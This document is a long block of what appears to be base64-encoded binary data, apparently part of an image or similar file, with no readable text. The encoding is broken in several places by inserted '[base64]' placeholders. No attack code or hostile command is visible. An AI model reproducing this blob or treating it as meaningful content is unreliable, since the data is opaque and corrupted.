QYmEZ0lMQZomqRAmf9QS6AZaJRGuqUPKYCI+xA8AMEEJ5AHcxoDedADYQGC6FkVOmAu9peVywMhHaGCXkkWWuE6V8AAZEkYtUcTk9oXf1EXCoCWMAUXaMFJ7VAZQKgYXmUK2uBTdCY/SRihR2gOISeiGIoJ/aiFkfA+2yB8XChz9XNzjRIrg6Apy8FAxCFpzudpt7A1b3UcR3ALGRSaDBab3KCsz3Qc3wcBDglCkaQNgCOk43F+2qCm83AGBWViTXqbTOqU0WOenbN/nIOSzeZsfzAEVnYDLtAH/cI2x+ZjI4GTXcSADNiT3opQZKQACBAtRIlGNqBbABF5dDowpWQRGUACehp3HtA6UMH/[base64]/twAiKZAuKCFfgWOqw3IxbLAFRRADZCgvJGMa3bLqFYFgMXkibb/5/A23kty7I0IbwkA2cEkIPaU0h2QWnxcFN3tjQMhg1hN2ep6o0gZFRNeLR5tkqSsDVxqXuRYAlb2A5aOzXztR0TNECu8EAr9gubko+iiQueuVTmsKy9NDfYwbYUoEHiwQJwhYfU2g5wpWHaWlfZpb576w7c1k170JFM+lCDizqt4wItiQJegbhldySxyzkZ/K7vCgVYNYuo40Ra4JwZMp39yoC/No4i9w7jJgSbsWTOEXmjW1n9YYu4qG+8qyfbELv6ghD1ZhW86wJFaABagRFFIiRlIQYugADB+weVOrzFW7xT3ADNaFLa87rc4B/bYHqMERru5VQhRFMQapc5w/96TmgKtkc0TetViNm0rQFVAiABnpIFIKqOH5pWkgI2oPAp23Bzw6EqWTusmWK/h3BzA3l9c+YGH7RMqbY331cLNJRVKmTAgDgN51cOC/wOZBAGOKQFEFybtSm4JZwBoqOJGazB/idj7+qur/wHQnAF9FpOTFRKKuAH8LLCPcm5RObCFGoOgIFkKjDD55ZG/yBSFxAUASFSuci7SURffyBn06wChAiCIWh2iqcRqCNSocMuX2EAQlDFRjbFmkfOVSzFBwUyJ6PFBEBUS7A08lxJWVCXFqcYPCCq21AZoPSgirEmDHa0R6snFwqrOoMJGgpVi8YDPHAHDB1fXBheM8f/HZ8Atoi8tbPwkGbDogk2mmZVVh19tYegBpaQrM5gKjpardygKwdsTSzwC31goJ3MDWFABjj0wEwquP5SryHbEUXSkhm8f5WYEKGzdi3AEIcAr/B6AydQy/4QjCJhEvzKy9QZbiTzhG0sxYFhWiqwzKrVE2kUeXEKFMkMlXFUIAqzuJU4zRZbzB1IbzZiR6MjtyVMEMk2cCpQxRSKznw9E2xsCjlYF3NRJSEUBVPA0IjN0Ia9s9AFe1/8GKH0JpYByWssNIsghZDwPsBntZXUcviojvIlADKXew30CIRMv5mZoocQA23IyMrwhTxnQY+cHXRbmiidarWQXa1GfhNZ/34sACza0AGzPdPmEAZ+AMq0Y2JOqdM7HdYRYsGYiJIo+TkxpqVJDa/[base64]/+vOiCvu2PLpcRZmAudC9jLvUzeybUN5d3GCEAXZPQAQ1GUKVKv/uBl/7AVU5oQ78rfam0Kbc0b80YjDzHg9uRJ/oQN2BAxDf6ENCGOxavpEP4GSTteLvWfeHFBoJrhkyQmtTE0JxCEN6NTfLY+z6EAa9y96TXHVrjiXCiP3qVxDZSiU9sKsHAJR86Grt0eaxgMqMLIlZYwZuO/SMdWf+BWPhqkcsVqR4DJ4bAeLpQEBqANfdBMVW7ldOc4yu0vkrvm9epJRVIAGCzUQj3dX8k575rmHNAHkhvoKfAAcD4G0qlFKyzeVMdS46gAcIbnDaDnxQvFKyAEbrpGO7E7B2v/pyxmnoeO6Iub1m0tu43OEAwz4C7Q1OuiEdjAT2IgPQ7u1+KY8i6M8in/[base64]/3Yf1Bd7NyyqcpuG28mx8F6YQE3QRGDNBFwxPYL/z5/zRsEVi6Idg8Wvd+v5t5rSb3wgS1wchAerSMiBx/wL1agMVw9fmYFTCz/ItMfNJW+FSLLNSnHs4P4Tm0/zUaASLMDNuchmgIQg8IybnRc3kZeJeJb6RxjSJSY1awyjCxxoJc0AYDRwy54/F0T9tuAELBmDPFysLNtwiLULUwWrbAAgkf38shX8UIDMXhIUQLI4QFAaDh5CFSSCDfR+UnZ6foKGio6Slo2RkYaarnkh5MbBMsrGytR23HX0cBQU6Q7/ADEMGTxlET2JATy4MfzoqBh2xMRcXKSlUAGvb2wAAY99ja2Pk5Kzn6KUNfwrrfw0KgwjzDSsrCgQKbwQIQosdNgIKHGgjhg0w18QY6PWLQbM/DiP+STDkjwosKv8YJNhTIEECYR6H6NDBy8CFPreeGEhh6wmDBjDdufu0DuYgm5TevBEV78+bFX86DCohI0rRo0ZlFI3CtKmMEkaMdFraNIoAoyUGGVFqtevVKFL/2OiURauAs2jPLqFUNO3ZrH8E4HArQGkoGWfn6j3rKcWgEHtxUMAh44inwYPlUtgggBKOP4IjU6Cw9s8Jx5ApsBh8qPIJN5/yUNqgmZDpzTQoCWVECMKGP4b/pHhE29EfCCEogYBgyZHfP3vSCR9OHFQYVMVJ5QFjcBYsG7Vk4WKC0sBIHRSHCDOQAUiyJ0CIEFEi7E/FFNJiMInxR0yKJ1zWaPsWLly5+8nzs5r/2YkePJ1vxLECTD9cMJZYAzGRIDVPWLMQdhFFGKEOEDGgQkYj9eLRhglkWAAJMaDUQQorMdGBiU8MERNOnaz4zouf2DNKT/oQ0McgT5Wg4446UsXUUXBNxQNTV12lVAkH/kGUV18ZRckFPV32xxJWuRVFZSXwQJcMSwg115aVeWKEXHmlFdtqYAxyBJmCnbVBmH8YgcOciM3VCZ2S4fDaIL8RIhgLf5IWVhagUaKFDbcMkgkLp5nGQScbFNLIBqmJMcgSvdGmRCczbNAbBBkMUpZ+pJYayhl+qGLqH3MsAYaC0MHSXHS3mEhdDC6MBMwvLohHxAy/KuHCL4MwYEAf/[base64]/4vW25PNlu2+23DYQ7SEBgkJu3DddcwIEL6n7EboQiXWEAr1eg7pFGHnnogQcn3QLGFU8sfoEYL4HiIsGfEAAUwoMoMKpqn5SAcVJr9TwkkT9q/MnEbVXJVMgbqxDUxSdHgQORbj015fhggmKD0GySKUBlfUKtFwV54WDEbzbjST/9uclf52BSG8QJcAAopUWNEjcSVQIpcQfWZK1Rf8jNbBiFiCM8yhNkg0QA/3DBRyghNUFRw+VGmI4wyE0/cwDOBeyWrFjkzUQnimEfxBC7XvxtV6oThkjmdQVkKS4GGXgCB56QAHB4g3JIHAMJ3+YffQDoHg0oECUgFpBxQaf/[base64]/+JiFweRAGd8ETv18pAEcnGLgFxjdHNEAHEMVpwsXOOkKcDXIKqyFKVIhQmDTIqODLnLBNqAKEU6C5HgcoGK/gEMk5TkkeISM7QUJiyDmIJSp5DK9rnJk4NAwh8E4SXFKGZOWM3qVYl2BGpuYE4GfOUwG3gHQHHmMYuRmiAg2YkGGmIQrwEBaU7DKNbQjBJdqw0FcpkkDqRmA/1LASf6SVhPqAKbyfnCHPZwAoea6DnPsYWtTBSUCxjgsgZAnS/WpZ1d6eAKYjiRrNQjBg5cgQMGoA859LlPJS6RRfCoiTu0dY6B5gMe7cCtP8bCHIGMS0EKikEuUqDZikYoI13M6P9IOlS7L55ARAAZEQfAiRA6esKOPAnoSO9BiRsEpQNdwRhUX/a8HHVCND74gwemqEgmvU+AZenAmIIqs8KU4GVTKGpdjoBUqPFAq5ysC1yo6Zc+lCAwP8sqYhSzARn0D2n/qyVkzApLwQRwC2oYlZQKQcCv/WU0dGWU0TxxgbL0IQO0IRsFiMAnNTyTAzMA4VQLS+M/hCEMZhiECclAnDnM4QseOAE4nVOQ5ryQst9NpxgvK4FcbXZXv6DQCS4gWtLC4glXOC0S5oPP1prDcjOhbWwpcdB2+DMU8yBAA7C1IoI2IQYbS5BvA6KeXMRgnRjtIrvMs1wtXAc7tlsjLqD/k04qB4QDIh2OdotjvJ4UM07ljUKQmnKWHMEpD+uIhw/[base64]/NErFgmIE/5bqqL9rTS8ldimWHrWllYPYZceWwPSmO73pUaHEEsp3BIuV7MBuKapSKrPABOKFBjkLO2PGLnZdF+YI7LnUK88aVrQmjTNTogQW/uCGJBVwT5mU+iT2tJkLikULg0hTH47ATEdQwGzd/[base64]/cJZ3cEBniACJiAhrEEJUMJOUM/pMEYizGBEhiBnpRJJzBYq/EaiwEb0xUKi2AYpME0Sad4g/BMkqJXCDRYiteASSdCbsMG4zcIkkd55OYHPJYOWpAHR9Zunudv0aEaJxI7ZJR6qYc6S8Z6sedvsBB7JHJaBoAF9mF7X/Y227IC+3BbNIJbNaETByMwxGdxMKECcNZb41JOHAdDLncFugJ9DKB6V0AEzNI4jcMs7iEBHZIhn+Vye1MQ1XAQTHABjzaD+LAazmNqRxEWzrMjhkRsniB0lMBpcdIjcCEUBOCC6IAXR1ICLigaXlcXiLj/axazQD4Vd3FyiqmGiloRJ2nXCQYIG7DxigcYi4YxiwxICX1ECR1oigiUBR6wQJRAA5lACYn3CV4TCRQQCUpwJp2gBh+gUn0wfzPobZNHCt1ig6TQTd9UC0UmC2ZYZ7LQCbYyekaYel+0ehyQAtuoOADHBPamEjpAhZUDZm/gBwPyDtlSE2YGDwy3aJ8QhsSnAGTYWxq3fIgCK3vTB2DwfnkWIR4AHimgDN4BBN1BBEAActeRRiGyNx3AHOpYEKTTAtNIgDzCIweyI/3VB2ulAPHXkp3wi6qxdHzCkhOBHhx5k7eQUl7Hf4xHAhNQilVXkiUQAmvRR+uFQPnRB/GD/w6YaAMwCByD0ICtCEl5cG1tYzVq1wkfMFjF+AcScASTMAMSEDb9g4mDoAY5AAdPeTlnUI2FFQZuOQqWh42ikAdGEB1VRF0u5FBjsTDh+Ac1VI5gdI4GQALpuI5FxiwdcDpYVgAPII/8ZDkHpWZ3NJnsgA++R1ujAJDEpwIHsVBnqCAnQk7npAttqDqz8wcuMAOsyZq+cn3ap33ZVwDPBV0nEjof1ZH/MpInqBUQ85sQg1QN4wmXQZOgQCOUED8HISrs8Afxlw/58AckNZ2D8ACUUAJwIkDWeX+s0AHLMwgtRxxKiQXBoR8nsJblaZbR+AcsqECdYDbfMwgfAHiD4P93oSCN8klYcEmXl1ODrIAq5lYKJoULcOZYBcEcDsWXQTgIgSmYqScBBsA76siNy+Iey+ICvFMAOQCZVWgt/5Q8edSPMFGPX4hHnhCGa2ZxDNBGabIwc3aQpHlO83YdE7Eh9KIDLqAEBtCal9ULstkLPWSbAAELH1kQHGBdI4mfprCbeeSSzvmkPkCTJPBM9yd0xjkIPkAAQrelE2AwwNgJYHCUA2gK6xkKJoVSaJqm13AC5Rl4xdEHJ/AF7cmdnRCNanCnoPCMXypr8rmnoQAHc1pjZ5CD1WQGqYAOcROgorAHcHYBJ3ACHJAHHDCp3zRa4Thk4CRcM0d6vNACgmn/bySwL9cwZHLELCzBAS2AZTeABRzqWh7aImFmD/HgRCWKXf1BfPBAcUPwmYPwWwExmubkcTawDDR6RjZKEWGEejogmxyhehzFkQbxh6FzAS6ApCOJlaBApTHgAT0BiccJonmkUlSZpfhArlp6MOV6MFlqMD4wAZIISSlQip6QB1TqCR1wAe/6CSKkBhOwrybor2dJCWsJHCegpgZ7UlnwBaMgrpBEAnhKCmrAsI3onqSArZDXloV6qOkAoKKgBUbAARJwOx4gAaGaB1cAfrISK5gaXIGIfYP5qYXJAY9aN64He+4Re7HzLz7wAHPQqtaUe7jlcLb6j2HYDgNVAAeR/yTMJxaj2XEyalqaRVGzwyFnpHJfVHq5Y5uwIq1MkAI60AS8SQk+IAESkAVle7ajwgFgwAEU4q2aBn/[base64]/wHEa17QciSymRQJRa6wfMb6082fN6gEpwIccmSwXwBwQQyLWypsD8/8iMzG3nxB/neCtZAaJUfqkppCl6XUwB4MEhDsIXdq3B9wJBey3w4G4KTQca9m5kNc2oaAGgFq5kxu2lXcG/lgtGkscqPLBf8AF53s7LmC2JBCqJztPisNueUmO5miESThEBftu1CC86CEGBbASN1AFUAAFN8C8kGmFM/Gh6cCZBEWiILJQ2VtFCGIrMZoLNnACJFCYqCO15EsvzfVFHsABfPhdg9aon0k6BuA9Gnxdi9bB+Qt/V/qtT6pd5OqkWiqd7cq35yqdWPq4f9C3X6jH5zAHfrwKjBvIZ/wJFFzInlCi1oJY+YEqlzcIc6AFBdADYGTCsJtltIs3LlRF6mH/AyTgoDK8epBawwlKpKP6cfFkAEVwAz3cBEjgsx6aW2MGUALFmbTKL83RxKNzkNF1kyfgOgaQBWLkDMYaIRlVeoKgvhx5oKETrU/[base64]/6Xt6q16zMeUcM7qXFgDS8jvPNWgEAek2wn1nNX1bFinSyqW5wN+lpH+7AIkG9ACDZJ5GSsHDcpIaACPIrMrFDrB1YTXIFzEtQw+zMpQ4AQ+AMvVwi1voI/5uAqcOXw6ADGzNmsF2cvBegu/HMwuoJpiREbL5Qt56LqnRXNC2lGv4qjU8CokstOFLM9wC66k0MGkvc7knM6EC4kHXKJOXXN63M5UXdt/kGOoQpc3hmNardVcraimYkIMoH0qV8mmV5jgV2R01slYBDog62QIjaGmBdcFejdzuISqaQAMkNc3sNcT4Nel0gAGQ5ns4IWEjcT0gDtyTVl9ORYx2thd6/86gzDZ9VaEvVDJEWpaVyBoN3kQ93oCB6EsVzAE8Ru269C//evTqR0KAEzUQc23zonUncDUnhDb7GzbGH4OuU1uu13PN9bbv205xL19Yy0BV1CpAj1O4RSIsSPMHvKpp5XC6ggxs1Kh7kGzYlBv3Q3EP1wE353RpQJx+9gtC/4HYmi0FKcANZy9TP45zNdx4DQd+hLMg2B6Y216x51lJntaNN3fnd1Y1RDfLuBdkPcDZObRVsgOcwwKirzAfnvOBezmByPV/UTnGX7nOiY3u73nfP7h45ZjNuYHwF0tJGy1L656JJvcKS4QimNZiM5ORqhvWWaYBQtwtLAsvyMGvcP/BJp+WcNyA0Kg10UA3tWSaflQzaKQ5LElcSH9UdCBiwhSRYO2fB2lLypt5fYNRiutwgL3KOvLvSnAATbwhyQyLPJLCQd+v6UA1P/7pA4e4XlsxwJc4Xhs54RF23ie7Rve59z+4YCOz5Zz2boi1mlk4iyh3AMNkrNgDeBrwn7DTpJu4kKkjrWrLAlxDdJQT2L0C6zc3UIsj6uicGGW2vRgtEHbDvEkJX/p3k/eUcwnDY9962ztArweqmobb6PJvQghxjRk7CMZpR9a5HkkCnlb8ndbovorwOZcuITr5m/+iOPHr9k+8/Oc54fV7dwe6FdNKnU77sVd7itcZKNFZ5zM/+66O5h6iOgYGgJZ1iCWSqS+O6rS5Tqo1xBQQAWkjg4swg4erZloRlBqVvB+EAftQAKP+kKfIxZ4E0MAQev/fQXgG9kIbXopXPf70i/eByv9AgYGUg0X6gtgG7YJzuyikF6EXwprbsAQbriQOOctv8dzzsDWXk19i+00j+E5Vm7ihvN7HuiD7jYrdx079OIjG/TihO41ngIncG+V7DckIUYmDtAc0L71fmWg5R7SgGX05qm+AOpZv0ezldr4MLTYclsD5UQKgAAhkAcpcCDU9DnN0csMdQsXoPtlwam7W3oeUJh1b/b90nG/CjqByBJ8T2VXIAwFXnP+iL+lgJwFY/9QJf/Na16icW7O+evgFE7hMyjzkw8If4KDhIWGh4iJiouMjY6PimaSYX9hfmdmYZqbnJqVl5ChhGsFBTo6Q6epp6UFLi4nMTFMNrK1Mbe1TDEnTxKtpTqlHq+uBhIGrwYkVymysruzKRxPKSlMTCl/ycUFLQxcY+Lj5OXjooMNggoEKwp/6oQN8YPs6vP4f/YICv3s/gyuSLhggxaTQbVsFOxgowPDhg07XOBwJcurP8BYCRuWZdmyKycuMOnwh1ZBG2DAMLlAMMaFFBfEuGBwA51NRz5uCvLxLue7nYd+CiKQc9CEP0QnEBWkFFHTP0cJMNVJFZGaqlizat3qSNL/JEqWznQaG+aMHzJcEQHAaOoUKrcbXXGQBWbWM1zPCjIB84eDBGFwN3oQSILYRRcGmt0t+OzJlQxixHQQ8+cKt1Y3sJjbXK7RPHlCFfjxo04BvQamDTUgMM+0a3cIEDRY8eaNadkS8kjQptAGoboLI/aOOO0KCReCWgE2NYyYgY4kSIQU1MGkwpS9cdV17GKIirQ6Edjk+ScngX9Ez9dLn9PH0qFQpQ4icPTpUULy41edc5T/H/9z/AfVBFeFcp9VaiRYYFYKLgieVl5FmJZXnGRyCSdniLWJWWRoYsYiAIQY4k0etOXWKqcMZs0JzjCGVy64HHQFBy7AheIpEmTx/0spyCHzWF3PRBODGFc0Ixlllr3igjcMUMHZk2M4gpogU863gnr6mIYaPYUo4I4/[base64]/ANollIFKQsojBhGMcpOAwRdwsmegc4wAAJTmPsENpPp/[base64]/ggEVL8lAxhuf80gDb/ghn5bwvBOPaG9weXI/3cdhZj/4vBzbPAhIcIIHzDz0G87VxdlbnCnkUVE3QotLAYjGJ2awiC8mEcSgDIUSlFygA08YwhCqMLVQmKwq7vnDaDboB0GYiSlSkRSm3sYoEibibXHzIAc3OAg/AGACJkREDAuxQg8KS0FkWGEHbUKGDyhuK9mSwhwoocMd/mcOcxBRhJZICDO0jitkCcOIRqRDD6ruioeYg3ISMAQJzOg4w3ABMgxwAt7hJS+ySIFlABaMwKTIYjzahgEvYBd+DWkWz4vY9KqnAxVgLETZ014jvHSl8fnjNJTCUiFa047RpIx9/7IZ0/[base64]/eEIcvwU+SslEBB3RAAglIAAwiGf9ESgg1EjnNCSX18lnxMLIcARLQBVlgBgc4ACiGLM2VrWSlQi7QnRtUjZYdowo73OODefohCCKIqwgG4MGlfO09WvNDBYJgAb729a9/[base64]/yiClReqjZPEwn/nggTKxrQwfaJJkAUjwgxJxNakx+MNSn6qz4XTAX8bJwp3cZSJSNscDH/Hf7rAxHE1m55U2IFILhlATtDqiUlQh2WhqMIAe97iuSLGPVGC447kaeQBHTjKSl6zkI2uwAnL1g4/n2o8gdAEBo4mrj7c8V9b64W1+4LEIaiDluVK2Hz9gsgX6EWYfW8Cx34odOqu55c6Wmcl4TjJpPShcLc91yYD+s6B7bGQR/GBcASrylt/cTzhXYppQ9nOgCU3pScfVAi20jT/+INuy7LjO0q2mBgvxhePExADCMxhF2ftAhQTpTRco0h92NLvAAENJPgqpSHaR/xJsZOME2BADjRBzmQJU4QECFocDbpLTTSNiwfpoZj/OI5sIv49oQhiCBzxJqD9k2MU6099TLxBVJXmAxFWdaFaZ0Yw/PKQ32NkXQZB6ggLcAApVEELVxNSEC9qYKwRIw5d5vGUSeurgbPtU99JA8C07/OEQf/iofSzlLTd3AGQmwJZHwHGLQ1ODBCezj2vQAC07PK5vWLSz/WBaRaBWgwc4gCCCsOUgyPwPEc/5Dt8K8RH02OcDADrQI/[base64]/ghgaAGK5zwIfkjzz0WgBCIY35ohrzjGG5DzASjg5HENwse7OU0km5zLgD4+8R0+AjmU//hAiL/85z//jm/50NP8w59Pnuf+F7oL+dFmPsZx9FeA8md/I6dBaTABNLdlu4QWvtdjFgBmftB8+xdwRvQfZNQHa6QMSkI985UBxlFGQsIYdVEv2wBHJvL/XsPwB6/gI9QwC7tAR9jQAWrEBJHxBBzARw/QBIaHeP/[base64]/wQTIAflwlBYwAESsQALID8iyAzHYFT08gs9cFQdwDB18XrGsSTu0lFW9YLyUiQRg169VoNPkAF9kF9P4IKIIQHe4YPJFgG7tyV/[base64]/[base64]/1AFJQh1cDZxIAeUGH+AyH0cxxpcNgFs4H5DJwIKKKLGVwE/gJZjFnTxhwV/NgI1AEPc1aLJ5Qd1sAUPEHQ/J4lMiQSb2WNaiq5DAEMK6HB2pk7ct2gCV4dB569RGbFMeZ9KYHx05QdDmoCPIIAZOmp/[base64]/XgReN1NHLnEBIjheQCuoyYFreHcNLlKD+fUS0XMFKKAC3lEFdYAEyeYAVtsoWHupTcC1L+m1XztAOnJ5e5FJI8F5nFerH1YvHcH/[base64]/krJDDxPHT3v0H7B0NbXjNCwEHyYRkwzNYgbMbmBEWwAmzwg7RUwUD1qZ2a/58b7AFemAVX8EB8wRckERxo2xDS8y9z2xEuGDStakopxlVKA58yXIbWkALdkQAxKQj5mcM7LJNMzKI/[base64]/C3EkuUDACaoA0VGlTQW9qlf/A24oqvWhxxDUh8ZDrbFGp/pAW9GKd9HC28QofQmPhz8+rIIu3SRy2iFVByp2u9KfdwcfUDo+GWxHfEiLndSDwCFuB+f3ADlMiwj+CwlfzSy6ql1GrFDkdyDodZ791Lf3AGa6EDqdy+XlTV+g3LEgC/16BJzwATKSABuwnWghpGvlxf0fA7GfAEISAx/HgMBpADhkdgdF3XsXHXOyzNX7sHXkg/JJASIPwQIlz/qw2hRsYRHeTJ2KFHNANkeoZhGDTjG+qMq62kRroKGIvyB746z1HJlD7AB3EQ2oYgQpxS2ls2vdJbN0NeCErc0yZUusZrQ7WtiBZqlqqLxC1QXH/QBMj3oBgt3AvrxBZg3DVHu8s9yE1XZ80HWtY7yEf3ZUhwiHRe54dYiHae52BMNp+CsJDAsU/M0w/H3ckHcUJ9XeGL3uanZTYEADnQA6osp2x6mlYtsyDIAQ/+Jrb8et3gRjfSUW77gszwBHaxCzaYjxQBGSyRAcgZ182M4RiM16rttW7h4UQ1Lx+mYUuzzeDpYR1wAljVkbychepJNMNOzicmAe6GEGGFtxm5/1Uc4AHCcJ2DsNk+Ds9MTOTz8RRBtpPWu9RqYzaHcBR1UNDhlIeVqEFywwZ+MAEocIAbN39KIASy0VgrtFx91QKJGOYj96RyTNI8ZtQ/dwN1gzihONLLVWc0J3IFJwdvaXFkIwc+4ANF4ARLPRp1gMw+IJQ8TPEWj/EZXwQ16UFsgLDaC+gDcN7xboAsb6FYhvKKHnGNTgUeoMouG+mVbtX9vVWv1C9ppEZAs4JAK0FSMwit8Jsc4DDMwwQNjukGQOqRsYMGoBmGd7UYzql4/ZIZrMGngJ570BGArRLuxmEkXBApQEBZiBEejhEYYeyMrYVdPwylUEY0PtmvVIYvAf8G7FUA1snj1p7DXssAPrCj2n4q+jEB/fx7+MwIT269yngDhAlNsTLbC+gDKBCyQSeTD/AFJbrouDUAXXAAfIBC2TdyCyuikRWNxj0CPhDSac6ZdUZoKE1cbsmtxhcEShxcB4BZvI9ZB8A11zpTu9/7fOWMHgTnnk+gBWq9gr5lO4AFWhD90j/9018ASOlwTXCtZKm6UnflVNdxHGdZITIHkH7z3ujKOQ+/tPwM60ifySDt8PLpwiNBuwyot1ZeSb/0YKDW8AsIBhkxYhccIAVjiouMjYt/kJGSk5SVln8ImZqbmgwqn6BYDKIMCQl7OqgeLnl9YJQ2sR2xtDZMsSf/Bbp/BX97vZC/Bb+Ruqg6qb8eBSS3kDZgYLHR0bQXKUwpyDoJkAzf4OAJ4Cp+Ppfo6eqWEwSRBATt7W9+aTUD+Phpf37rlBN/6jTJp49fHDlIRIzIJ+INvwls+P0IEqTIgYX5GhCw8KYBQYIiPg5owM8evhp+8tXwKDKfhSAY8YmYkOaMPzUl81WwQLBCPgUf/dRD8kUIwREV5Ai1IKLpgJBQm/7g5ydIU6hPn4rogiBSvZZZw4YUCzaNn4EEa/iYsAWJ27dw3X55EBMfgjQTdgDZu3dETL98gfg9GpgvzX5r/iTosWHDgseOH4MAIWGygRCDYsSwEQNMjBQpOEhw/1Fg27YhpnXoQjZkyB/XxQqsMkCCw4VbMbJx4BAihCAxoK8UsOKoeCN/yC1xWt7gBqjnKjx9M4UKVRYSr7JHmmWjA/datsAI/7Vnko4/yCSVP4YMla5lHi50eAZtWucL0mxci2YAvSkGf4QjYCkJYFHHOcklqGA7f8gTDwFmmUTQPv0syA8CH1H4B14t1DXVhhH54VNTBHzUQAUiHMASWB9ZUNI9A6CkEoYsWnDDXzXQFNE6OH2FjwU+uZTRRwcUeUBV+Sy0hVk/[base64]/JFfI6CgxlEWyJGGGzflhM9OBPGEz4oMSTXWACO0cJi6WQqczw9+dLGwliPZW+VRIxQmM18mr3vWRygJpfPOPAtF8gB3yTEBEg//[base64]/GA/A75FNNtKDExyPMoIQSRKQFbxcYqVuDEF08zVAXO1SAdExN4Itcjy8PAGTG+Rjv5AhCTFCHH9jH3FfG0gNZYOpyAJcdZQdKMEACF6jABi5w/waCyVDxPtIFI1nwgkaChMoI0oT9peGD/[base64]//[base64]/mPDxh57gQwFIykcB/UAxSuBkEs78ET+ZMoIuxHMEO2BZw37XIrdswZuvFMJbvFlOl8jhtKhNLWr5mpC6cGmasBVJB/NJBn6soH83oIlBn+dXF/7BoAl14dXqpIPG1BAyD5XAZcTQAc1AI4p/QtQQiUhdtn2UF3CTxHmY6AJMDWJTFn0CSzNgADGIoQdIiOlxyHoJxNlUjDgdkKwepxoPXKEDTKCcJDDXne+AJzRJPYYW8vg5ptLXj9UZhgf2cAWrFlIa0ZjWIfXjglllC1u1o+Q5FMDesmbyQfQA3gDY9VaAqOOT7kprP5A3gXGezF7ExMcrC6sPPzQpSTSBq183//QHF4NsJi+j8cU2xj+CpPIPNoEsM/8Ah2VGdgAYc8nygnDZG+1yLRFqUZYB+BEy6jhjFMKm/Mwy3DLX6WowhOvP4CmShQzmzW52M1i64hU/kAyz1ozDGg4a45MQFBJhWKVwF5qDhjoUMl/jQAya68MYkEAHHDCALjrKTUhZ1wUijRRqisWLStGGA2LoYQaeoENMMSGL6mVEh9vrXpvGN8M8rZULUhCJN0aCV/6lBR3zYMdhpKcSBtbjNhI8jJ+iTnX1gfDrDikNDsTOqzv1FgPkgKCxrrpc8liBtre9DxHvo0ET0HYJV8BXvvIuRPZjVyknIASTGYyu+/pIl8zCz/8cbdnPkKD2UVAwATn8iH4jyStD7FUxH8mPnyhAARBQIOQYIcHHIAtCjg3+Iz5QXH6vJOPFLcAHi7nE4mGYwxw0IPKRl1wDCfX2BAkzs5azrIP28gM0/cKAIqQhDGM4aBoEuo8YGhTJCV0oAKzgAeNyzTGTkQAHJkoozlwhB5jaqCmGMKu1vQnTLoDNpo1Vpj8o1zYU/UxoJBACMXiACql+xLUnIUbmIOC9QvhPtwjEx1QwgwnzAeokapHraZyA18bQgR8HTIlgO7Wp7QEkfE5wbNVlJ8JZrcYJPBA6DM99HJVcu4II8MlL2Pldq4IIKN3aID/I4QsKIdgImtfnV9L/[base64]/wNEIAIMECF1xUEg0wVmMUIRYy+9FVBEwg//JiQjAU0Xww9WiA7JZHDz4xJ8JVB+IHBe4nxQxoZc1i+E+HEeV4fI8XkTkoUnQTRzEYlTI4noxABaAnMytzBA8AA+cHMAsGe8pRI9Yy91MgFzUCeN4RhHxyeUEQLyEXZ4YwA9oAJ/UoBTV4CpoQtPQAJw0xqzIiyQsAuBEij9lwIYaAAeAFMdyISTEEZv93bvNUYEaGB1hwyrAAZ5J1S3pjn/RQJ5kAXVgYOWEGwm2B5SRQIpgDqvoI7MlmwQBizboEfRxgDhwozYxnn8kIQKsI/8uI8/048AGZDTFwmil2JaGAluwP8HQ/MApZBO1hR/8UYQQrA8A/UGRyEEO+M9fqAA5fMRU8IvvLcxG0QQ9fIHtaUOTxZMYLYhfshPL5aIUKYz0fcRiCUU13dxFTCFOrlmN5MWK8RCQAmUQrMFy6dxjJglQMAA1mQTZwaRBPEHAolkc9EEJFdDxqV/OGQAgzQoi3YIyVgAEkB1BshNB+gokHYFDAgb6PFrvUAbBRACTCAGmiEGGdUfXtCBqmKPkBBGNgWN0TiNwmYaZXJf+eUZf5Bf9OGCvoJUV0B5x5AO5GgKToVggCQbTwQNjndIibQZWjV58ViEGIZ51qaXvuMQVVFP9uSRqFlPA0BwkCB6jjhiagX/CaWEF+X2QaEYPR8hBErQMGnAMavnByugADwnImCBWHEYh7/3Eaa5DnAgFHLgZiqJiDuXFkUmEiV5cfM0k/LkFBnTcRfXBRQRTEHwEuRpnuZpFRJkPwPlQnUyBqc4B38gcr+Vcj/[base64]/wcGGTyUwEJnUBOk5JQjtps3MAMPsA8goRSFhT31kokCJDAyEk35QGNBMgLeyXz80FiV0GRNVg8T4D8qwHtmUQcCtZweApM18ko1Yn0igRWSmhVYIRL8EE8x8meXMAf2eRRiUg/3ABjn5J+/9QcHJQd02BJbyjQ5gAKFBgKpeJV7wqCBkhv+FwNnIwFl1AMF8A0WSnWlUJaqoQMb2qGK8RqV9msSQHkgsHQxIF6cEgJlhJdU+qIwKkZE+DhCKgyyMUh/gB85qqMWZUe08kiQGaRQpSzoGFS04Hisox+JdAFog0T/Ua96VElKSKWU0Dz2wDJJAjIAO01udhgEiS9p0P8kcoaF/9AgajABDWuwFsAw/iaRSHAOEuIX9RKgIOMXDLdzgFFhArMCIBOxAKsxMMJ+vYkPR5ZkeDimf7A951RY0glvAFsDJ8t+AvORaSBnu1SyVSJnC+Oz0Am0WdpmALshCAuwXaAUZ2ByGkAJnAqqcTYCxNOvQEAEQ/AANBEGkrBneKECDMMwG8swh5EDezKisSqrSNeKodYZnhECEPUJveqrvkqWqYEpBxgJcPOLf2ApCUAZzioGowYcEqAB1NqifHmt2AqYQmpdd8cZ4CoJOloLdUSu6UEsQBqZ6ap4TwBhugaE04AfjuZr8hhsfzCaVEoAbzAxItByrvu6ezH/A0iAZJKALytwIzRDsJfgsBDBIXtxToDhF0KwQnKQer/bIB1SGCqAvFerA+kEQYJRA0AgAkMQGMnrP/vZAnwxAPFykunAVhMQiT6QvIKBAhKzAr3ZF+nLF38AvX5xJIMKu4LRArMkvw1zTfErv/orGHCFu3yxA/80CfIZCSiHF5nFF+2HZEUAQUrAAP15c3kpCQfxBebnuu2XBgSwoGk7GXzCimR3G5ArBocAAuhBBbMiX3Y7rHWzgHsrrLKRAAUwGVQ1l0qXAhJwuIibuDCKAKgRmOaYgitomG6UmJOLVOQ6YI9krt/wBznAxMNig+WIYLKRB0aaH6sDDZuJxfjB/[base64]/2SbJUSmn1gJdrLUUiOJRkMTPtADC8DYjN3YaYto4fw1miJ2JzAZ3oAEKhAn6xysa7PCDPCryLqWvfq3rDhIzXUoEnAFIcDPeun/zyII0BbmKNw6SGQjxEQsrleQBZR3HsSSLZEAIMLtDVDMVE5FOh7AARBmxdUgupxxAinwGVlAukEq0mEsxvugWtq93dx9Wix0h7T5bajFQpbQsA1b0w8bXGSA0yW0QrV5Qqe1AjXBQuNdE